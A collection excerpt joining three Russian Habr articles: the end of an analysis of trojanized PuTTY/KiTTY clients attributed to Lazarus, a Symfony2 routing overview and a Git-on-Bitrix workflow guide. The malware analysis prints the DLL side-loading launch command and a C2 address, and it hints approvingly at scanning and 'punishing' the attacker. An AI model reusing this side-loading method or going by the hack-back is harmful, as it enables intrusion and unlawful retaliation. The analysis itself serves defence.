Так как же это в итоге работает? Вкратце, чтобы не затягивать. Допустим, мы нажали на “Connect”, далее происходит перенаправление потока выполнения и срабатывает так именуемый “Param1”, который запускает множественные обработки последующих, ведь каждый из них ссылается на другой. И так происходит, пока не дойдет до функции “FUN\_1400c6340:1400c639f”, которая копирует легальный виндосовский **colorcpl.exe** в папку ProgramFiles, куда переносится уже зараженный **colorui.dll**. Затем происходит перехват выполнения поиска библиотеки таким образом:
```
C:\Windows\System32\cmd.exe /c start /b C:\ProgramData\PackageColor\colorcpl.exe 0CE1241A44557AA438F27BC6D4ACA246
```
Далее происходит создание задания в Планировщике Windows на ежедневный запуск colorcpl.exe.
Что там по .dll? Анализируем основную вирусную составляющую плана
Итак, библиотека была получена путем запуска вредоносного NePutty на виртуальной машине. О динамическом анализе поговорим немного позже, тогда и разберем характерные черты вредоноса, что уже попал на компьютер.
Как определить, что на вашем устройстве валяется именно инфицированный .dll?
Легко. Конкретно этот не имеет никакой информации о себе, а тем более цифровых подписей. Просмотр информации о файле — основной способ, если вам не хочется лезть в декомпиляцию, где не всегда все ясно. Так же можно воспользоваться Вирустоталом или аналогами, кстати, на нем выглядит это так:
Для вскрытия этого файла нам уже понадобится не очень удачный декомпилятор Reko. Закидываем туда файлик и получаем вывод в виде составляющих библиотеки.
Очень прозаично, но в коде находится полезная нагрузка от дроппера DaveShell (sDRI), который является общедоступным.
В принципе, это инструмент пятилетней давности, который способен преобразовывать любой .DLL, вставляя в него Shell Code. Является ли это открытием? Нет.
Более интересным является то, что этот дроппер после загружает бэкдор BLINDINGCAN, который имеет обширный функционал — от удаленного управления устройством до передачи файлов.
Признаю, что мне не хватит навыков для написания полного разбора этого бэкдора, поэтому оставлю ссылку на англоязычную статью, [где все уже подробно расписано](https://blogs.jpcert.or.jp/en/2020/09/BLINDINGCAN.html).
Динамический анализ: как ведет себя вредонос, развернувшись на вашей машине
---------------------------------------------------------------------------
Представляю новый сетап утилит (все они есть в открытом доступе), которые будем использовать:
1. ProcessHacker — простенько и со вкусом, понаблюдаем за тем, как вирус взаимодействует с другими .dll и системой.
2. TCPView — утилита, которая прослеживает исходящие TCP соединения.
3. Regshot — очень простое приложение с открытым исходным кодом, которое позволит просмотреть изменения в реестре после запуска вредоноса.
Сразу после попытки подключения к удаленному рабочему столу в процессах начинает маячить colorui.exe, который, используя порт 443, устанавливает соединение с машиной злоумышленника. Подробную информацию об этом мы можем лицезреть в утилите TCPView:
colorcpl.exe,1072,TCP,Established,50.192.28.29,443
IP-адрес нам ничего не дает, локализован он во Флориде, а, значит, это или адрес VPN-а, или выделенный сервер. Но к нему вернемся чуточку позже.
Изменения в реестре колоссальны:
Вредонос добавляет себя в реестр практически в 400 путей, и это действительно впечатляет, ведь из каждого из них он сможет восстановить свою работоспособность.
Используя ProcessHacker, мы можем перейти к расположению вредоносного файла.
Кстати, если процесс закрыть, то заново он не откроется вплоть до момента повторного запуска. Поэтому теперь можно со спокойной душой удалить тот самый зараженный colori.exe. Эксперимента ради перезапускаем нашу виртуальную машину и наблюдаем в процессах тот самый удаленный вирусный файл, который опять установил соединение с тем самым сервером.
Как же с этим бороться, если вы обнаружили у себя на устройстве активность именно этого вредоноса?
Простенько, достаточно воспользоваться каким-либо антивирусом и бэкапом реестра, лично я советую вам [Malwarebytes](https://www.malwarebytes.com/). Вручную удалять и исправлять все — это долго, муторно и не факт, что все получится.
Kitty SSH: анализ, разбор и сравнения с Putty
---------------------------------------------
Опишу лишь в общих чертах. Инфицированный NeKitty не имеет никаких функциональных различий с оригинальной версией: это все такой же работающий клиент, он все так же выглядит, но лишь на первый взгляд. Распространялся он аналогичным способом.
Основной метод распространения был основан на социальной инженерии. Диалог переводился в Whatsapp, где злоумышленник убеждал жертву подключиться к его виртуальной машине.
Рассмотрим базовую информацию об имеющемся вредоносе:
1. Размер: 2 300 килобайт.
2. Архитектура: I386.
3. И упакован он с помощью того же обычного UPX’а.
И для наглядного сравнения смотрим на официальный клиент Kitty:
1. Размер: 730 килобайт.
2. Архитектура: x64.
3. Официальный компилятор от Microsoft Visual 2022.
По традиции заглянем в цифровые подписи, и тут-то вся соль, ведь в отличие от NePutty в NeKitty она есть, правда, абсолютно не похожа на цифровую подпись оригинала, что сразу для пользователя должно выступать в качестве красного флажка.
Теперь давайте посмотрим таблицу заглавий PE файла, дабы узнать, в какой именно раздел был помещен зловредный код.
Мне немного непонятна логика злоумышленников, они внедряют слишком огромный код, и разницу можно заметить даже, не запуская никакой анализ и не будучи гуру в вирусной теме. Не эффективнее ли было написать что-то попроще, что давало бы практически те же возможности… И это не было бы так очевидно.
В таблице заглавий все аналогично NePutty, такой же громадный код был помещен в том же разделе.
Вскрытие с помощью Гидры показало аналогичный результат: множество фейковых параметров и функций, ведущих к основной, которая спрятана где-то далеко-далеко. Но в итоге выполнение вирусных функций основано на вызове функции connect\_to\_host, как и в случае с NePutty:
После нажатия на “Connect”, происходит перенаправление потока выполнения и срабатывает так именуемый “Param1”, запускающий множественные обработки. И так происходит, пока не дойдет до функции “FUN\_1400c6340:1400c639f”, которая копирует легальный виндосовский colorcpl.exe в папку ProgramFiles, куда переносится уже зараженный colorui.dll. Затем происходит перехват выполнения поиска библиотеки таким образом:
```
C:\Windows\System32\cmd.exe /c start /b C:\ProgramData\PackageColor\colorcpl.exe 0CE1241A44557AA438F27BC6D4ACA246
```
Ловля на живца: оставляем приманку для Корейских Хакеров
--------------------------------------------------------
Мы владеем информацией, которая подтверждает, что все вот эти действия, обманки и попытки быть умными ведут к банальному установлению Reverse Shell’a, то есть обратного подключения через консоль или терминал.
И вот мне стало интересно, что же злоумышленник будет делать, когда-таки получит эту оболочку? Может, он начнет создание какого-то ботнета или загрузит что-то еще? Давайте смотреть.
Так как соединение устанавливается, есть у меня предположение, что вредонос до сих пор активен и вредитель сидит где-то в запотевших очках и проводит какие-то манипуляции.
Для создания образа активной системы я установил на виртуальную машину несколько популярных приложений: Google Chrome, в котором выполнил вход в актуальные сервисы, Steam и самый сок — Amazon EC2.
Запускаем вредонос на нашей машине и терпеливо ожидаем. И это было чертовски долго, ничего не происходило на протяжении двух суток, но потом…
Мне на почту приходит вот это:
Попытка восстановления доступа к моему аккаунту в Steam, и тут меня просто дрожь пробирает. Неужели все это было написано лишь для того, чтобы своровать аккаунт с играми?
Через несколько минут злоумышленник уже играл в CSGO, наслаждаясь инвентарем аккаунта с биржи.
Самый сок в том, что этот парень без упреков совести спалил свой реальный айпи адрес и как ни в чем не бывало продолжил играть.
Я решил просканировать это устройство и обнаружил там целую тучу открытых портов, но, наверное, для Хабра такая тематика не подойдет, скажу лишь, что мне удалось его разоблачить и преподать урок.
Выводы
------
Сегодня нам удалось разобраться с устройством вирусов, распространяемых северокорейской группировкой Lazarus, и определить основные метки для обнаружения, ведь девиз этой статьи «Истина познается в сравнении».
Если у вас имеются подозрения касательно какого-то файла, то лучше просто проведите поверхностное сравнение с оригиналом по следующим критериям:
1. Сравните размер, контрольную сумму.
2. Проверьте цифровые подписи.
3. Воспользуйтесь [VirusTota](https://www.virustotal.com/gui/home/upload)l.
Лучшим способом защиты все-таки остается антивирусное ПО, мой фаворит в этом плане — MalwareBytes: актуальные базы, малая нагрузка на систему и превосходная защита.
Ещё одним советом будет использование точек восстановления системы и реестра, так как некоторые изменения в реестре, которые делают зловреды вручную исправить невозможно.
И самое пугающее в том, что они могли создать лишь плохой пример для подражания. В скором времени я рассчитываю увидеть появление троянизированных версий клиентов по всему интернету. Поэтому будьте бдительны.
А с вами был какой-то парнишка под ником DeathDay, северокорейская группировка Lazarus (обычные воры игровых аккаунтов) и анализ их творений — NePutty & NeKitty. Свидимся.
**Автор статьи** [**@DeathDay**](https://habr.com/users/deathday)
---
НЛО прилетело и оставило здесь промокод для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**. | https://habr.com/ru/post/703954/ | null | ru | null |
# Symfony2 Routing. Что новенького?
Недавно вышла [Symfony 2 Preview Release.](http://symfony-reloaded.org/) Я хочу рассказать какие изменения претерпела система роутинга во второй ветке фреймворка.
Итак начнем.
В статье я не описываю как работает роутинг в symfony. Об этом можно почитать [тут](http://www.symfony-project.org/jobeet/1_4/Doctrine/en/05) или посмотреть [код](http://svn.symfony-project.com/branches/1.4/lib/routing/)! Дальше я опишу, что изменилось во второй ветке фреймворка.
### Что новенького?
1. Система роутинга вынесена в [компоненты](http://svn.symfony-project.com/branches/2.0/src/Symfony/Components/), теперь ее можно использовать отдельно от фреймворка.
2. Само собой переработан код, повышена производительность. На каждое правило роутинга теперь не создается объект (если конечно используется кэширование!).
3. При сопоставлении роута и url'a. Сначала используется функция strpos (когда это возможно), а потом только preg\_match.
4. Генерацией url'ов и их сопоставлением занимаются разные объекты (ProjectUrlGenerator, ProjectUrlMatcher).
5. Любой класс системы роутинга теперь можно заменить, путем передачи соответствующих параметров в конструктор класса Symfony\Components\Routing\Router.
6. Помимо дампа правил в php, есть дампер для Apache. Думаю можно будет написать и дампер файлов для nginx при желании.
### Чего нет?
1. Убрали (а может еще не сделали) возможность использования звезд в паттернах. Правило "/:module/:action/\*" работать как прежде не будет.
Ниже я привожу участки кода иллюстрирующие новенькое ). Роутинг я тестил отдельно от фреймворка, так что данные в правилах отличаются, но суть остается прежней. А именно отличается массив $defaults. Вместо параметров \_bundle, \_controller, \_action, я сделал module, action.
### Пример дампа правил в Symfony 1.2:
> `php<br/
> // auto-generated by sfRoutingConfigHandler
>
> // date: 2010/03/14 00:46:57
>
> return array(
>
> 'addTopic' => new sfRoute('blogs/add-topic/', array (
>
> 'module' => 'blogsEdit',
>
> 'action' => 'addTopic',
>
> ), array (), array ()),
>
> 'editTopic' => new sfRoute('blogs/edit-topic/:id/', array (
>
> 'module' => 'blogsEdit',
>
> 'action' => 'editTopic',
>
> ), array (), array ()),
>
> 'themeBlog' => new sfRoute('blogs/:name/', array (
>
> 'module' => 'blogs',
>
> 'action' => 'blog',
>
> ), array (), array ())
>
> // .. и т.д.
>
> );
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Пример дампа правил в Symfony 1.4:
> `php<br/
> // auto-generated by sfRoutingConfigHandler
>
> // date: 2010/03/14 00:46:57
>
>
>
> $this->routes['route-1'] = unserialize('Сериализованный объект');
>
> $this->routes['route-2'] = unserialize('Сериализованный объект');
>
> $this->routes['route-6'] = unserialize('Сериализованный объект');
>
> $this->routes['route-7'] = unserialize('Сериализованный объект');
>
> $this->routes['route-8'] = unserialize('Сериализованный объект');
>
> $this->routes['route-9'] = unserialize('Сериализованный объект');
>
> $this->routes['route-10'] = unserialize('Сериализованный объект');
>
> $this->routes['route-11'] = unserialize('Сериализованный объект');
>
> $this->routes['route-12'] = unserialize('Сериализованный объект');
>
>
>
> $this->routes['homepage'] = unserialize('Сериализованный объект');
>
> $this->routes['default\_index'] = unserialize('Сериализованный объект');
>
> $this->routes['default'] = unserialize('Сериализованный объект');
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Пример правил роутинга в Symfony 2:
> `# blog
>
> addTopic:
>
> pattern: blogs/add-topic/
>
> defaults: { module: blogsEdit, action: addTopic }
>
>
>
> editTopic:
>
> pattern: blogs/edit-topic/:id/
>
> defaults: { module: blogsEdit, action: editTopic }
>
>
>
> themeBlog:
>
> pattern: blogs/:name/
>
> defaults: { module: blogs, action: blog }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Пример класса ProjectUrlMatcher в Symfony 2:
> `php<br/
>
>
> /\*\*
>
> \* ProjectUrlMatcher
>
> \*
>
> \* This class has been auto-generated
>
> \* by the Symfony Routing Component.
>
> \*/
>
> class ProjectUrlMatcher extends Symfony\\Components\\Routing\\Matcher\\UrlMatcher
>
> {
>
> /\*\*
>
> \* Constructor.
>
> \*/
>
> public function \_\_construct(array $context = array(), array $defaults = array())
>
> {
>
> $this->context = $context;
>
> $this->defaults = $defaults;
>
> }
>
>
>
> public function match($url)
>
> {
>
> $url = $this->normalizeUrl($url);
>
>
>
> if (0 === strpos($url, '/blogs/add-topic') && preg\_match('#^/blogs/add\-topic$#x', $url, $matches))
>
> return array\_merge($this->mergeDefaults($matches, array ( 'module' => 'blogsEdit', 'action' => 'addTopic',)), array('\_route' => 'addTopic'));
>
>
>
> if (0 === strpos($url, '/blogs/edit-topic') && preg\_match('#^/blogs/edit\-topic/(?P[^/\.]+?)$#x', $url, $matches))
>
> return array\_merge($this->mergeDefaults($matches, array ( 'module' => 'blogsEdit', 'action' => 'editTopic',)), array('\_route' => 'editTopic'));
>
>
>
> if (0 === strpos($url, '/blogs') && preg\_match('#^/blogs/(?P[^/\.]+?)$#x', $url, $matches))
>
> return array\_merge($this->mergeDefaults($matches, array ( 'module' => 'blogs', 'action' => 'blog',)), array('\_route' => 'themeBlog'));
>
>
>
> // и т.д.
>
>
>
> return false;
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Пример класса ProjectUrlGenerator Symfony 2:
> `php<br/
>
>
> /\*\*
>
> \* ProjectUrlGenerator
>
> \*
>
> \* This class has been auto-generated
>
> \* by the Symfony Routing Component.
>
> \*/
>
> class ProjectUrlGenerator extends Symfony\\Components\\Routing\\Generator\\UrlGenerator
>
> {
>
> /\*\*
>
> \* Constructor.
>
> \*/
>
> public function \_\_construct(array $context = array(), array $defaults = array())
>
> {
>
> $this->context = $context;
>
> $this->defaults = $defaults;
>
> }
>
>
>
> public function generate($name, array $parameters, $absolute = false)
>
> {
>
> if (!method\_exists($this, $method = 'get'.$name.'RouteInfo'))
>
> {
>
> throw new InvalidArgumentException(sprintf('Route "%s" does not exist.', $name));
>
> }
>
>
>
> list($variables, $defaults, $tokens) = $this->$method();
>
>
>
> return $this->doGenerate($variables, $defaults, $tokens, $parameters, $name, $absolute);
>
> }
>
>
>
> protected function getaddTopicRouteInfo()
>
> {
>
> return array(array (), array\_merge($this->defaults, array ( 'module' => 'blogsEdit', 'action' => 'addTopic',)), array ( 0 => array ( 0 => 'text', 1 => '/', 2 => '', 3 => NULL, ), 1 => array ( 0 => 'text', 1 => '/', 2 => 'add-topic', 3 => NULL, ), 2 => array ( 0 => 'text', 1 => '/', 2 => 'blogs', 3 => NULL, ),));
>
> }
>
>
>
> protected function geteditTopicRouteInfo()
>
> {
>
> return array(array ( 'id' => ':id',), array\_merge($this->defaults, array ( 'module' => 'blogsEdit', 'action' => 'editTopic',)), array ( 0 => array ( 0 => 'text', 1 => '/', 2 => '', 3 => NULL, ), 1 => array ( 0 => 'variable', 1 => '/', 2 => ':id', 3 => 'id', ), 2 => array ( 0 => 'text', 1 => '/', 2 => 'edit-topic', 3 => NULL, ), 3 => array ( 0 => 'text', 1 => '/', 2 => 'blogs', 3 => NULL, ),));
>
> }
>
>
>
> protected function getthemeBlogRouteInfo()
>
> {
>
> return array(array ( 'name' => ':name',), array\_merge($this->defaults, array ( 'module' => 'blogs', 'action' => 'blog',)), array ( 0 => array ( 0 => 'text', 1 => '/', 2 => '', 3 => NULL, ), 1 => array ( 0 => 'variable', 1 => '/', 2 => ':name', 3 => 'name', ), 2 => array ( 0 => 'text', 1 => '/', 2 => 'blogs', 3 => NULL, ),));
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Пример дампа правил для Apache в Symfony 2:
> `RewriteCond %{PATH\_INFO} ^/blogs/add\-topic/$
>
> RewriteRule .\* index.php [QSA,L,E=\_ROUTING\_\_route:addTopic,E=\_ROUTING\_module:blogsEdit,E=\_ROUTING\_action:addTopic]
>
>
>
> RewriteCond %{PATH\_INFO} ^/blogs/edit\-topic/([^/\.]+?)/$
>
> RewriteRule .\* index.php [QSA,L,E=\_ROUTING\_\_route:editTopic,E=\_ROUTING\_id:%1,E=\_ROUTING\_module:blogsEdit,E=\_ROUTING\_action:editTopic]
>
>
>
> RewriteCond %{PATH\_INFO} ^/blogs/([^/\.]+?)/([^/\.]+?)/$
>
> RewriteRule .\* index.php [QSA,L,E=\_ROUTING\_\_route:topicInThemeBlog,E=\_ROUTING\_name:%1,E=\_ROUTING\_id:%2,E=\_ROUTING\_module:blogs,E=\_ROUTING\_action:topic]
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**Вывод:**
Во второй ветке Symfony система роутинга переписана полностью. Раньше я считал ее громоздкой. Теперь же беру свои слова обратно. Очень приятно, что разработчики оптимизировали генерируемые файлы и сделали возможность дампить правила в apache. То что систему роутинга можно использовать одтельно от фреймворка безусловно плюс! Как по мне такие компоненты улучшают жизнь разработчика! | https://habr.com/ru/post/87511/ | null | ru | null |
# Как я перестал беспокоиться и стал коммитить в GIT на большом 1С-Битрикс проекте

Мне довелось продолжительное время работать менеджером-админом (эдакий играющий тренер) на большом 1С-Битрикс веб проекте: более 40 сайтов для разных организаций холдинга из разных стран, Oracle БД, редакция «Веб-Кластер», более 100 Гб файлов, несколько лет истории, более 20 правок ядра переживших множество обновлений Ядра, параноидальный режим безопасности и… прямые изменения функционала «руками» на боевом сервере без каких либо намёков на версионный контроль…
Очень грустная картина, вызывающая множество «несчастных случаев на производстве», которую после очередного инцидента была приказано исправить.
В данной статье описывается мой опыт, однако полезна она будет в первую очередь владельцам небольших интернет-проектов, которые никогда не пользовались системой контроля версий и не знают с чего начать.
Собственно все наши беды были из-за 2 основных причин:
1. Большой проект нёсся на полном ходу по своей узкоколейке в светлое будущее, и менять рельсы под ним в этот момент было немного затруднительно.
2. Несмотря на огромное количество литературы, посвящённой системам контроля версий и GIT в частности, почти вся она страдает от отсутствия сценариев и чётких указаний. Например, великолепный [Pro Git](https://git-scm.com/book/ru/) прекрасно описывает каждую отдельную функцию и операцию, но почти не даёт представления о том, с какого конца начать этим богатством пользоваться.
**Капитан Очевидность****Мой самый главный совет всем, кто хочет начать использовать GIT — начните.**
Вот просто возьмите и начните хоть с чего-то.
А потом усложняйте.
Лично мне очень помогло расставить по полочкам написание сценариев и инструкций.
Повествование будет разбито на части:
* Описание обстановки
* Инструменты
* Инструкции
+ 3.1 Инициализация Репозитория
+ 3.2 Накат обновления задачи
+ 3.3 Фиксация ежедневных изменений (в конце дня)
+ 3.4 Откат изменений
* Заключение
* FAQ
Часть 1 — Описание обстановки
-----------------------------
Я нахожусь непосредственно на территории Заказчика и служу своеобразной перемычкой между ним и Разработчиком.
Добрые безопасники Заказчика ограничивают доступ ко всему, что может быть хоть чем-то заменено.
Вероятно, эта статья никогда бы не появилась (а скрывающиеся за ней проблемы были бы гораздо меньше), если бы у меня и у Разработчика были SSH/FTP доступ.
Однако, такого доступа не было, нет, и вероятно не будет, поскольку чисто формально внесение изменений возможно 2 путями:
* Удалённо через админку 1С-Битрикс
* Непосредственно на территории Заказчика (под чутким присмотром)
Поэтому при накате некоторых задач я периодически получал от менеджера Разработчика звонок:
> Алексей, мы тут хотим накатить задачу ХХХ. Забекапьте пожалуйста init.php, а то мало ли...
Естественно «мало ли» порой наступало, и просьба восстановить указанный файл шла по всей цепочке, а сайт был в это время недоступен…
Аналогично доступ к Центральному Репозиторию (GitLab), когда он был создан, был ограничен полностью территорией Заказчика. Это приводит к важным ограничениям по внедрению GIT:
* Разработчик не может получить репо с серверов Заказчика (только если руками скопирует папку .git)
* Разработчик не может накатить обновление средствами GIT. Накат происходит вручную.
Системы контроля версий Заказчика и Разработчика фактически изолированы друг от друга (сообщение происходит исключительно в ручном режиме через админку 1С-Битрикс).
А ещё административный доступ (1 группа 1С-Битрикс) ограничен по времени. Есть специальный скрипт, который на уровне БД (Oracle) раздаёт права мне и Разработчику в 9.00 и отбирает в 17.50 по Москве.
*Я знаю, что это кошмар. Не стоит напоминать мне об этом в комментариях. =)*
Часть 2 — Инструменты
---------------------
### 2.1 Сервера
**Prod** — основной боевой сервер.
По указанию Начальства были созданы помимо Боевого сервера 2 копии:
* **Test** — может быть пересоздан по запросу (процесс продолжительный, поскольку требует задействования людей из других управлений, ориентировочный срок реализации — сутки). Сервер доступен только из сети Заказчика и Разработчика.
* **Prelive** — автоматически пересоздаётся 1 раз в сутки (ночью), затирая все внесённые изменения, берёт актуальную на момент создания версию Боевого сервера. Сервер доступен только из сети Заказчика и Разработчика.
Доступ ко всем 3 серверам как у меня, так и у Разработчика только по https (при этом по сертификату происходит автоматическая авторизация в 1С-Битрикс).
Доступ по SSH/FTP только у моего непосредственного начальника. =(
**GitLab** — отдельный сервер для развёртывания GitLab, используется в качестве Центрального Репозитория. Сервер доступен только из сети Заказчика по прямому IP (предположим, что 172.\*\*\*.\*\*\*.61 для конкретики данной статьи, но на самом деле это может быть любой IP или домен, в вашем случае, например github.com).
Все 3 веб-сервера (Prod/Test/Prelive) имеют ssh доступ к GitLab.
Я имею доступ к GitLab только по http (фактически могу лишь создавать/удалять репозитории и смотреть красивую картинку с ветками).
**DEV** — Условное обозначение сегмента серверов и рабочих станций Разработчика. В рамках статьи не рассматривается. Все изменения из сегмента переносятся на сервера Заказчика руками через админку 1С-Битрикс мною, либо Разработчиком.
Первоначальная схема наката Задач предполагала прохождения всей цепочки:
**DEV → TEST → PRELIVE → PROD**
Предполагалась финальная проверка на «максимально актуальном» Прелайве перед накатом задачи на бой. Схема естественно оказалась очень муторной и малополезной.
В настоящий момент я отказался от неё в пользу использования 2 серверов для проверки Задач (на Test'е требующие длительной проверке, на Prelive'е быстро проверяемые):
**DEV → TEST/PRELIVE → PROD**
Передача кода с одного сервера на другой в сегменте Заказчика происходит ТОЛЬКО через Центральный Репозиторий (GitLab), так что схему наката можно представить в таком виде:

#### 2.1.1 GIT на сервере
Устанавливается системным администратором. К сожалению, не могу ничего на эту тему действительно полезного рассказать (вопрос выходит за пределы моей компетенции).
Никаких особых манипуляций, кроме генерации SSH ключей (для связи между серверами и Центральным Репозиторием (GitLab)).
Инструкция легко гуглится, либо находится в разделе помощи GitLab.
#### 2.1.2 Веб консоль на сервере (git\_console.php)
Как уже было сказано выше, ни у меня, ни у Разработчика нет SSH доступа к серверам, поэтому для передачи команд GIT пришлось поставить отдельный скрипт, реализующий в браузере консоль.
Спасибо за него [Elfet](https://habrahabr.ru/users/elfet/) ([статья про консоль на Хабре](http://habrahabr.ru/post/147919/))
Мы внесли совсем незначительные изменения:
* Положили саму консоль в недоступную для Разработчика директорию в недрах сервера (чтобы ни Разработчик, ни я~~, ни «потенциальный Злоумышленник~~ не могли внести изменения в код консоли). При этом в ядре мы положили доступный администраторам файл git\_console.php, который просто подключает скрипт из недр;
* В настройках скрипта поставили ограничение на выполнение команд (только git, pwd и cd);
* Поменяли цвет фона консоли (Test — зелёный, Prelive — серый, Prod — чёрный). *Это сделали после того как я пару рад запулил задачу „не туда“* =)
* Добавили ограничение доступа по сертификату (т.е. не каждый Админ имеет доступ к консоли. В тестовый период доступ был только у меня, после перевода в промышленную эксплуатацию доступ дали 1 программисту Разработчика).
**Важное преимущество такого решения** — автономность консоли! Т.е. даже если Разработчик неудачным ~~росчерком пера~~ изменением в init.php положит сайт, то консоль будет по прежнему работать (т.к. она не использует 1С-Битрикс) и Разработчик сам сможет откатиться.
#### 2.1.3 Структура Репозиториев
К сожалению, далеко не все сайты в системе находятся под системой контроля версий, а только „головы“ холдинга. Это вызывает определённые неудобства и проблемы (например, когда Разработчик вносит правку в Ядро для кого-то из Дочек), однако в основном это проблема владельцев самих этих сайтов „на местах“. Возможно, в будущем несмотря на накладные расходы и они будут добавлены в GIT.
Схема реальной структуры репозиториев (названия и адреса частично затёрты):

Как видим в нашей структуре:
* Ядро вынесено в отдельный каталог
* Папки некоторых сайтов сгруппированы в отдельных каталогах „по смыслу“
* Некоторые сайты имеют свой персональный каталог /local/
* Некоторые сайты имеют групповой каталог /local/
* Некоторые репозитории имеют субмодули (репозитории внутри репозитория) — это как правило спец-проекты, которые редко обновляются после завершения, однако имеют серьёзные отличия как по логике, так и по контенту (на них часто распространяются серьёзно отличающиеся правила для .gitignore). Поэтому они вынесены отдельно, чтобы не создавать кашу.
Ни один репозиторий (даже в худшие свои времена) не превышал 300Мб.
Это достигнуто политическим решением не включать определённые типы контента (бинарных файлов, вроде PDF, avi, jpg и т.п.) в такие репозитории без необходимости и соответствующим запретом в .gitignore.
#### 2.1.4 Документация
Все картинки (кроме КдПВ конечно) для этой статьи взяты из Документации, которая находится на специальном ресурсе, доступном Заказчику, мне и Разработчику.
Изначально (на период тестовой эксплуатации) черновики документации хранились у меня на машине, однако сейчас вся документация опубликована для доступа всей команды.
Часть 3 — Инструкции
--------------------
Вот мы и добрались до самого интересного.
Если всё, что написано в части 1 — сугубо для создания контекста (дабы снискать снисхождение опытных пользователей), а в части 2 больше для углубления в вопрос (как раз для тех, у кого так же как у нас большой проект, стремительно приближающийся к Горизонту Событий), то **часть 3 — это как раз те элементарные примеры инструкций, которых лично мне так не хватало для начала.**
Я надеюсь, что те, кто не пользовался GIT, но хотят начать (даже если у них небольшой интернет-магазин на shared-хостинге) смогут попросить о настройки GIT техподдержку, а в качестве Центрального репозитория использовать GitHub или BitBucket и с помощью описанных ниже сценариев начнут работу. А в процессе уже смогут начать изучать документацию [Pro Git](https://git-scm.com/book/ru/) и адаптируют свои методы работы, сделают их более гибкими и совершенными.
Всё вышеописанное родилось не в один день. Но даже когда оно наконец появилось, то остался вопрос КАК использовать всё это богатство.
Все приведённые ниже инструкции были написаны ~~кровью и потом~~ мною „для себя“.
### 3.1 Инициализация Репозитория
### 3.1.1 Инициализация Репозитория на Prod (и пересоздание Prod/Prelive)
Наиболее простой и правильный метод.
Заключается в том, что вы создаёте репозиторий на Бою, а потом копируете весь сайт (включая репозиторий) с Боя на Тест и Прелайв.
На примере каталога /local/ (общего для нескольких сайтов)
> Web консоль (на PROD) – https://\*\*\*\*\*\*\*\*.ru:1119/bitrix/admin/git\_console.php
>
> `cd /u-app/bitrix/Apache/htdocs/site/******/local/` (переходим в каталог /local/ общий для сайтов Пресс-Службы из любого другого места)
>
> `pwd` – определяем текущий каталог (проверяем местонахождение)
>
> `git status` – проверка статуса GIT (должен показать отсутствие репозитория)
>
> Положить .gitignore (см. образец в приложении)
>
> `git init`
>
> `git config user.name "Zadoiny Alexey"`
>
> `git config user.email "aleksey.zadoiny@******.ru"`
>
> `git add -A .`
>
> `git commit -m 'initital'`
>
> Создаём, если не был создан репо в GitLab (с именем local-\*\*\*\*\*\*)
>
> `git remote add origin git@172.***.***.61:Alexey.Zadoiny/local-******.git`
>
> `git push -u origin master`
>
>
**Пример .gitignore для репозитория в /local/**/.htaccess
\*.log
\*.tar
\*.gz
\*.sql
#\*.flv
#\*.mp4
#\*.pdf
#\*.avi
#\*.png
#\*.jpg
#\*.gif
#\*.bmp
\*.rar
\*.zip
\*.7z
\*.webm
#\*.mp3
#\*.wav
#\*.swf
/log.txt
\*.\_log
/mail\_log/
/\_log.txt
\*sitemap\_\*.xml
.htaccess
urlrewrite.php
После создания репозитория в папку .git необходимо положить файл .htaccess со
следующим содержанием:
> deny from all
### 3.1.2 Инициализация Репозитория на Prod (и перенос на пустой TEST/PRELIVE)
**Зачем это нужно?** Например, тестовые и боевые сервера уже созданы и настроены, а синхронизация между ними в ближайшее время не возможна.
Важно, чтобы было лишь небольшое количество файлов, не подлежащих синхронизации, но необходимых (т.е. способ подойдёт для ядра, т.к. там не синхронизуются только файлы подключения к БД, но не подходит для публичной части, если там много контента в виде бинарных файлов, которые исключены из репозитория, иначе см. пункт 3.1.3)
**На примере ядра /bitrix/ общего для всех сайтов**На Бою:
> Web консоль (на PROD) – https://\*\*\*\*\*\*\*.ru:1119/bitrix/admin/git\_console.php
>
> `cd /u-app/bitrix/Apache/htdocs/bitrix/` (переходим в каталог /bitrix/ общий для всех сайтов из любого другого места)
>
> `pwd` – определяем текущий каталог (проверяем местонахождение)
>
> `git status` – проверка статуса GIT (должен показать отсутствие репозитория)
>
> Положить .gitignore (см. образец в приложении)
>
> `git init`
>
> `git config user.name "Zadoiny Alexey"`
>
> `git config user.email "aleksey.zadoiny@********.com"`
>
> `git add -A .`
>
> `git commit -m 'initital'`
>
> Создаём, если не был создан репо в GitLab (с именем bitrix)
>
> `git remote add origin git@172.***.***.61:Alexey.Zadoiny/bitrix.git`
>
> `git push -u origin master`
>
>
Пример .gitignore:
> \*.log
>
> \*.tar
>
> \*.gz
>
> \*.sql
>
> \*.flv
>
> \*.mp4
>
> \*.pdf
>
> \*.avi
>
> \*.rar
>
> \*.zip
>
> \*.7z
>
> \*.webm
>
> \*.mp3
>
> \*.wav
>
> \*.swf
>
>
>
> cache
>
> stack\_cache
>
> managed\_cache
>
> tmp
>
>
>
> php\_interface/dbconn.php
>
> .settings.php
>
>
на Тесте/Прелайве:
> Делаем резервную копию файлов /bitrix/.settings.php и /bitrix/php\_interface/dbconn.php (любых других жизненно необходимых файлов, которые не будут синхронизованы средствами GIT)
>
> Удаляем содержимое папки /bitrix/
>
> **Web консоль не работает. Идём в обычную консоль!**
>
> `cd /u-app/bitrix/Apache/htdocs/bitrix/` (переходим в каталог /bitrix/ из любого другого места)
>
> `pwd` — определяем текущий каталог (проверяем местонахождение)
>
> `git init`
>
> `git remote add origin git@172.***.***.61:Alexey.Zadoiny/bitrix.git`
>
> `git pull origin master`
>
> Восстанавливаем резервную копию файлов /bitrix/.settings.php и /bitrix/php\_interface/dbconn.php
>
>
После создания репозитория в папку .git необходимо положить файл .htaccess со
следующим содержанием:
> deny from all
### 3.1.3 Инициализация Репозитория на Prod (и перенос на НЕпустой TEST/PRELIVE)
